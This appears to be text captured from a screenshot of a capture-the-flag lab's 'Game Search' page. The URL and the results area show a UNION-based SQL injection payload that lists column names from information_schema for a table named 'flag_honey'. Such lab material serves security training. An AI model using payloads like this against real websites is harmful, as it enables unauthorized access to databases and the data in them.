 SegFault Game Search
주의 요함
ctf2.segfaulthub.com:7777/sqli_5/search.php?search=%27+union+select+1%2C+2%2C+3%2C+4%2C+5%2C+colu...
User ID
normaltic
Showing: All result
Sort By:
Relevance
ID
Level
Rank Point
Info
' union select 1, 2, 3, 4, 5, column_name from
*******
********
information_schema.columns where table_name
= 'flag_honey' limit 1, 1#